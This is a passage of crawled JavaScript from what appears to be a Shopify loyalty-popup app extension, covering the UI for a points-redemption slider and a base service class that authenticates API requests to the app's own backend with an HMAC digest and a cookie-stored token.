                    ? minPoint
                    : pointCost
                : 0;

        const discount =
            pointCost > 0
                ? Math.floor(rangeValue / pointCost) * discountValue
                : 0;

        const maxValue =
            isSetMaxPoint && maxPoint < totalPoint
                ? Math.floor(maxPoint / stepPoint) * stepPoint
                : Math.floor(totalPoint / stepPoint) * stepPoint;

        let progress;
        if (maxValue <= 0) {
            progress = 0;
        } else {
            progress = (rangeValue / maxValue) * 100;
        }
        const disabledBtn = this.isLogged
            ? totalPoint < pointCost || (isSetMinPoint && totalPoint < minPoint)
            : false;

        return /* HTML */ `
            <div
                class="zing-loyalty-popup__box zing-loyalty-popup__way-redeem-point-detail__item-wrapper"
            >
                <div
                    class="zing-loyalty-popup__icon"
                    style="height:60px; width: 60px"
                >
                    ${findIconByKey(
                        this.icons,
                        "redeemPointId",
                        this.#redeemPointData?.type,
                    )}
                </div>
                <div
                    class="zing-loyalty-popup__way-redeem-point-detail__item-wrapper__text"
                >
                    <div
                        class="zing-loyalty-popup__way-redeem-point-detail__item-wrapper__title"
                    >
                        ${getRewardName(
                            this.redeemPointData,
                            this.langCode,
                            this.moneyFormat,
                        )}
                    </div>
                    <div
                        id="range-value"
                        class="zing-loyalty-popup__way-redeem-point-detail__item-wrapper__desc"
                    >
                        ${makeDescriptionRedeemPoint(
                            {
                                ...this.redeemPointData,
                                point_cost: rangeValue,
                                discount_value: discount,
                            },
                            this.moneyFormat,
                            this.brandingTextData,
                            this.pointsLabelPlural,
                        )}
                    </div>
                </div>
                ${type == RedeemPointTypes.FREE_PRODUCT
                    ? renderItemOverview(freeProduct)
                    : ""}
                ${type == 2 && redeemStyle == 2
                    ? /* HTML */ `
                          <div
                              class="zing-loyalty-popup__way-redeem-point-detail__range-slider"
                          >
                              <div
                                  class="zing-loyalty-popup__way-redeem-point-detail__range-slider__block"
                              >
                                  <div
                                      class="zing-loyalty-popup__way-redeem-point-detail__range-slider__minus"
                                  >
                                      -
                                  </div>
                                  <input
                                      type="range"
                                      min="0"
                                      max="${maxValue}"
                                      value="${rangeValue}"
                                      id="zing-range-input"
                                      step="${stepPoint}"
                                      style="background: linear-gradient(to right, var(--button_background_primary_color) ${progress}%, #d9d9d9 ${progress}%)"
                                  />
                                  <div
                                      class="zing-loyalty-popup__way-redeem-point-detail__range-slider__plus"
                                  >
                                      +
                                  </div>
                              </div>
                          </div>
                      `
                    : ""}
                <button
                    id="redeem-point-btn"
                    class="zing-btn ${disabledBtn ? "disabled" : ""}"
                    onclick="handleRedeemPoint()"
                >
                    <span class="zing-btn__text"
                        >${this.brandingTextData?.redeemButton}</span
                    >
                    <img
                        class="zing-icon-loading"
                        src="${ICONS.LOADING_ICON}"
                    />
                </button>
                <ul class="zing-list zing-w-full">
                    ${getRewardSummary(
                        this.redeemPointData,
                        this.brandingTextData,
                        this.langCode,
                        this.moneyFormat,
                        null,
                        false,
                    )
                        .map(
                            (text) =>
                                `<li class="zing-li zing-loyalty-popup__box-description">${text}</li>`,
                        )
                        .join("")}
                </ul>
                ${this.redeemPointData?.apply_to ==
                ApplyToTypes.SPECIFIC_COLLECTIONS
                    ? renderItemOverview(collections)
                    : ""}
                ${this.redeemPointData?.apply_to ==
                ApplyToTypes.SPECIFIC_PRODUCTS
                    ? renderItemOverview(products)
                    : ""}
            </div>
        `;
    }
    displayPage() {
        return /* HTML */ `
            ${this.displayHeader(`loadContent('${REDEEM_POINT_PAGE}')`, false)}
            <div
                class="zing-loyalty-popup__way-redeem-point-detail zing-loyalty-popup-scroll zing-loyalty-popup__content-animation"
            >
                ${this.displayContent()}
            </div>
        `;
    }
    initEvents() {
        const wayToRedeemPoint = { ...this.redeemPointData };
        const sliderEl = document.querySelector("#zing-range-input");
        const sliderValue = document.querySelector("#range-value");

        const {
            point_cost: pointCost = 0,
            discount_value: discountValue = 0,
            is_set_min_point_redeem: isSetMinPoint,
            min_point_redeem: minPointRedeem = 0,
        } = wayToRedeemPoint || {};

        const minPoint =
            isSetMinPoint && minPointRedeem > pointCost
                ? minPointRedeem
                : pointCost;
        const maxPoint = sliderEl?.max || pointCost;
        const updateRedeemPoint = (value) => {
            let tempSliderValue = Number(value);
            if (tempSliderValue < minPoint) {
                tempSliderValue = minPoint;
                if (sliderEl) sliderEl.value = minPoint;
            }

            const discount =
                (isSetMinPoint && tempSliderValue < minPointRedeem) ||
                pointCost <= 0
                    ? 0
                    : (tempSliderValue / pointCost) * discountValue;

            const progress = (tempSliderValue / sliderEl.max) * 100;

            this.redeemPointData = {
                ...this.redeemPointData,
                discount_value: discount,
                point_cost: tempSliderValue,
                step_point: pointCost
            };

            if (sliderEl) {
                sliderEl.style.background = `linear-gradient(to right, var(--button_background_primary_color) ${progress}%, #d9d9d9 ${progress}%)`;
            }

            if (sliderValue) {
                sliderValue.textContent = makeDescriptionRedeemPoint(
                    this.redeemPointData,
                    this.moneyFormat,
                    this.brandingTextData,
                    this.pointsLabelPlural,
                );
            }
        };

        // Slider input
        if (sliderEl) {
            sliderEl.addEventListener("input", (event) => {
                updateRedeemPoint(event.target.value);
            });
        }

        // Click minus
        const minusBtn = document.querySelector(
            ".zing-loyalty-popup__way-redeem-point-detail__range-slider__minus",
        );
        if (minusBtn && sliderEl) {
            const stepValue = Number(sliderEl.step);
            minusBtn.addEventListener("click", () => {
                const current = Number(sliderEl.value); //điểm đã chi
                if (current > minPoint) {
                    sliderEl.value = current - stepValue;
                    updateRedeemPoint(current - stepValue);
                }
            });
        }

        // Click plus
        const plusBtn = document.querySelector(
            ".zing-loyalty-popup__way-redeem-point-detail__range-slider__plus",
        );
        if (plusBtn && sliderEl) {
            const stepValue = Number(sliderEl.step);
            plusBtn.addEventListener("click", () => {
                const current = Number(sliderEl.value); // điểm đã chi
                if (maxPoint > current) {
                    sliderEl.value = current + stepValue;
                    updateRedeemPoint(current + stepValue);
                }
            });
        }
    }
    render() {
        const popupEle = document.getElementById("zing-loyalty-popup");
        if (popupEle) {
            popupEle.innerHTML = this.displayPage();
            this.initEvents();
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/base_service.js
body_size: 328
content:
import { ZING_TOKEN_POPUP, BASE_URL_LOYALTY, dataHmac } from "./constants.js";
import {
    createHmacDigest,
    deleteCookie,
    getCookie,
    setCookie,
} from "./helpers.js";

export class BaseService {
    constructor() {
        this.digestToken = null;
        this.isFetchingToken = false;
        this.tokenPromise = null;
    }

    async setDigestToken() {
        const token = await createHmacDigest(dataHmac, hmk);
        if (!token) {
            throw new Error("Failed to generate digest token");
        }
        this.digestToken = token;
    }

    async post(url, params = {}) {
        try {
            if (!this.digestToken) await this.setDigestToken();

            const res = await fetch(`${BASE_URL_LOYALTY}/${url}`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    dataHmac,
                    digest: this.digestToken,
                    ...params,
                }),
            });

            const data = await res.json();

            if (!res.ok) {
                throw {
                    response: {
                        data: data,
                    },
                };
            }

            return data?.data;
        } catch (err) {
            console.error("API error:", err);
            throw err;
        }
    }

    async postWithToken(url, params) {
        try {
            await this.setToken();
            const request = async () => {
                return fetch(`${BASE_URL_LOYALTY}/${url}`, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        Authorization: getCookie(ZING_TOKEN_POPUP),
                    },
                    body: JSON.stringify(params),
                });
            };

            let res = await request();
            let data = await res.json();

            if (res.status === 401) {
                deleteCookie(ZING_TOKEN_POPUP);
                await this.setToken();

                res = await request();
                data = await res.json();
            }

            if (!res.ok) throw { response: { data } };

            return data?.data;
        } catch (err) {
            console.error("API error:", err);
            throw err;
        }
    }

    async setToken() {
        const isLogged = window.customerInfo;
        if (!isLogged) return;

        const currentToken = getCookie(ZING_TOKEN_POPUP);
        if (currentToken) return;

        if (this.isFetchingToken && this.tokenPromise) {
            return this.tokenPromise;
        }

        this.isFetchingToken = true;
        this.tokenPromise = (async () => {
            try {
                const { token } = await this.post("api/popup/customer/verify");
                if (token) {
                    setCookie(ZING_TOKEN_POPUP, `Bearer ${token}`, 10 / 1440);
                } else {
                    console.error("Get token failed");
                }
            } catch (err) {
                console.error("Error fetching token:", err);
            } finally {
                this.isFetchingToken = false;
            }
        })();

        return this.tokenPromise;
    }
}

export const baseService = new BaseService();
